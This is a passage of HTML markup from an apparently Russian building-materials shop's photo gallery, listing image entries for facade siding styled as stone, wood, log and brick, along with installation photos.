c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/foto-montazha-5/" data-photo_name="Фото монтажа 5" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/65/05/565/565.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/65/05/565/565.970x0.webp" data-photo-id="565" data-size="970x0" alt="Фото монтажа 5" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/mobila-altay-decking/" data-photo_name="Мобила Altay Decking" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/60/05/560/560.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/60/05/560/560.970x0.webp" data-photo-id="560" data-size="970x0" alt="Мобила Altay Decking" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-kamen-3/" data-photo_name="Сайдинг под камень 3" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/57/05/557/557.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/57/05/557/557.970x0.webp" data-photo-id="557" data-size="970x0" alt="Сайдинг под камень 3" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-kamen-4/" data-photo_name="Сайдинг под камень 4" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/58/05/558/558.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/58/05/558/558.970x0.webp" data-photo-id="558" data-size="970x0" alt="Сайдинг под камень 4" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-kamen-5/" data-photo_name="Сайдинг под камень 5" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/59/05/559/559.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/59/05/559/559.970x0.webp" data-photo-id="559" data-size="970x0" alt="Сайдинг под камень 5" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-kamen-1/" data-photo_name="Сайдинг под камень 1" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/55/05/555/555.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/55/05/555/555.970x0.webp" data-photo-id="555" data-size="970x0" alt="Сайдинг под камень 1" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-kamen-2/" data-photo_name="Сайдинг под камень 2" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/56/05/556/556.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/56/05/556/556.970x0.webp" data-photo-id="556" data-size="970x0" alt="Сайдинг под камень 2" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-derevo-3/" data-photo_name="Сайдинг под дерево 3" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/52/05/552/552.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/52/05/552/552.970x0.webp" data-photo-id="552" data-size="970x0" alt="Сайдинг под дерево 3" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-derevo-4/" data-photo_name="Сайдинг под дерево 4" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/53/05/553/553.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/53/05/553/553.970x0.webp" data-photo-id="553" data-size="970x0" alt="Сайдинг под дерево 4" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-derevo-5/" data-photo_name="Сайдинг под дерево 5" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/54/05/554/554.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/54/05/554/554.970x0.webp" data-photo-id="554" data-size="970x0" alt="Сайдинг под дерево 5" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-derevo-1/" data-photo_name="Сайдинг под дерево 1" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/50/05/550/550.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/50/05/550/550.970x0.webp" data-photo-id="550" data-size="970x0" alt="Сайдинг под дерево 1" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-derevo-2/" data-photo_name="Сайдинг под дерево 2" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/51/05/551/551.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/51/05/551/551.970x0.webp" data-photo-id="551" data-size="970x0" alt="Сайдинг под дерево 2" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-brevno-3/" data-photo_name="Сайдинг под бревно  3" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/47/05/547/547.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/47/05/547/547.970x0.webp" data-photo-id="547" data-size="970x0" alt="Сайдинг под бревно  3" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-brevno-4/" data-photo_name="Сайдинг под бревно  4" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/48/05/548/548.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/48/05/548/548.970x0.webp" data-photo-id="548" data-size="970x0" alt="Сайдинг под бревно  4" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-brevno-5/" data-photo_name="Сайдинг под бревно  5" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/49/05/549/549.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/49/05/549/549.970x0.webp" data-photo-id="549" data-size="970x0" alt="Сайдинг под бревно  5" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-brevno-1/" data-photo_name="Сайдинг под бревно  1" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/45/05/545/545.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/45/05/545/545.970x0.webp" data-photo-id="545" data-size="970x0" alt="Сайдинг под бревно  1" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-brevno-2/" data-photo_name="Сайдинг под бревно  2" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/46/05/546/546.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/46/05/546/546.970x0.webp" data-photo-id="546" data-size="970x0" alt="Сайдинг под бревно  2" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/pod-kirpich-4/" data-photo_name="Под кирпич 4" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/43/05/543/543.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/43/05/543/543.970x0.webp" data-photo-id="543" data-size="970x0" alt="Под кирпич 4" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/pod-kirpich-5/" data-photo_name="Под кирпич 5" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/44/05/544/544.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/44/05/544/544.970x0.webp" data-photo-id="544" data-size="970x0" alt="Под кирпич 5" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/pod-kirpich-1/" data-photo_name="Под кирпич 1" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/40/05/540/540.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/40/05/540/540.970x0.webp" data-photo-id="540" data-size="970x0" alt="Под кирпич 1" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/pod-kirpich-2/" data-photo_name="Под кирпич 2" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/41/05/541/541.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/41/05/541/541.970x0.webp" data-photo-id="541" data-size="970x0" alt="Под кирпич 2" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/pod-kirpich-3/" data-photo_name="Под кирпич 3" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/42/05/542/542.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/42/05/542/542.970x0.webp" data-photo-id="542" data-size="970x0" alt="Под кирпич 3" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/photo_2021-05-31_15-21-57/" data-photo_name="photo_2021-05-31_15-21-57" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/31/05/531/531.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/31/05/531/531.970x0.webp" data-photo-id="531" data-size="970x0" alt="photo_2021-05-31_15-21-57" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-brevno/" data-photo_name="Отделка сайдингом под бревно" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/02/05/502/502.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/02/05/502/502.970x0.webp" data-photo-id="502" data-size="970x0" alt="Отделка сайдингом под бревно" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-derevo/" data-photo_name="Отделка сайдингом под дерево" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/03/05/503/503.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/03/05/503/503.970x0.webp" data-photo-id="503" data-size="970x0" alt="Отделка сайдингом под дерево" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/sayding-pod-kamen/" data-photo_name="Отделка сайдингом под камень" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/04/05/504/504.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/04/05/504/504.970x0.webp" data-photo-id="504" data-size="970x0" alt="Отделка сайдингом под камень" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/f1/" data-photo_name="f1" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/97/04/497/497.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/97/04/497/497.970x0.webp" data-photo-id="497" data-size="970x0" alt="f1" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/f2/" data-photo_name="f2" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/98/04/498/498.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/98/04/498/498.970x0.webp" data-photo-id="498" data-size="970x0" alt="f2" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/f3/" data-photo_name="f3" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/99/04/499/499.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/99/04/499/499.970x0.webp" data-photo-id="499" data-size="970x0" alt="f3" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/f4/" data-photo_name="f4" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/00/05/500/500.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/00/05/500/500.970x0.webp" data-photo-id="500" data-size="970x0" alt="f4" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/qngk2jtiaci/" data-photo_name="Монтаж фасадных панелей в Сибири" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/95/04/495/495.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/95/04/495/495.970x0.webp" data-photo-id="495" data-size="970x0" alt="Монтаж фасадных панелей в Сибири" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/5cz2ksnuluo/" data-photo_name="Монтаж фасадных панелей в Сибири" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/92/04/492/492.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/92/04/492/492.970x0.webp" data-photo-id="492" data-size="970x0" alt="Монтаж фасадных панелей в Сибири" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/e4leqdhac5m/" data-photo_name="Монтаж фасадных панелей в Сибири" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/93/04/493/493.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/93/04/493/493.970x0.webp" data-photo-id="493" data-size="970x0" alt="Монтаж фасадных панелей в Сибири" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/ougbntnygkm/" data-photo_name="Монтаж фасадных панелей в Сибири" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/94/04/494/494.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/94/04/494/494.970x0.webp" data-photo-id="494" data-size="970x0" alt="Монтаж фасадных панелей в Сибири" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/1-etazh---yu-plast-vintazh-okhra-2-etazh---grand-line-ya-fasad-sibirskaya-dranka-pesok-1/" data-photo_name="Монтаж фасадных панелей U-plast (Ю-пласт) и Grand Line &amp;quot;Я-фасад&amp;quot;" style="background-image: url(/wa-data/public/shop/products/12/webp/data/public/photos/71/04/471/471.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/12/webp/data/public/photos/71/04/471/471.970x0.webp" data-photo-id="471" data-size="970x0" alt="Монтаж фасадных панелей U-plast (Ю-пласт) и Grand Line &amp;quot;Я-фасад&amp;quot;" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/4-min/" data-photo_name="4-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/55/03/355/355.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/55/03/355/355.970x0.webp" data-photo-id="355" data-size="970x0" alt="4-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/5-min/" data-photo_name="5-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/56/03/356/356.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/56/03/356/356.970x0.webp" data-photo-id="356" data-size="970x0" alt="5-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/6-min_1/" data-photo_name="6-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/57/03/357/357.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/57/03/357/357.970x0.webp" data-photo-id="357" data-size="970x0" alt="6-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/1-min/" data-photo_name="1-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/52/03/352/352.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/52/03/352/352.970x0.webp" data-photo-id="352" data-size="970x0" alt="1-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/2-min/" data-photo_name="2-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/53/03/353/353.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/53/03/353/353.970x0.webp" data-photo-id="353" data-size="970x0" alt="2-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/3-min/" data-photo_name="3-min" style="background-image: url(/wa-data/public/shop/products/10/webp/data/public/photos/54/03/354/354.970.webp);"><div class="c-photos-photo-page__main-photo-box l-image-box l-image-box_fill"><img class="c-photos-photo-page__main-photo-lazy" src="" data-src="/wa-data/public/shop/products/10/webp/data/public/photos/54/03/354/354.970x0.webp" data-photo-id="354" data-size="970x0" alt="3-min" /><div class="c-photos-photo-page__main-photo-spinner"><span class="c-spinner"><span class="l-image-box"><svg class="c-svg-icon c-spinner__icon " width="48" height="48" fill="currentColor" ><use xlink:href="#megashop-icon_spinner"></use></svg></span></span></div></div></div><div class="c-photos-photo-page__main-photo" data-photo_url="/photos/photo/img-20200821-wa0006/" 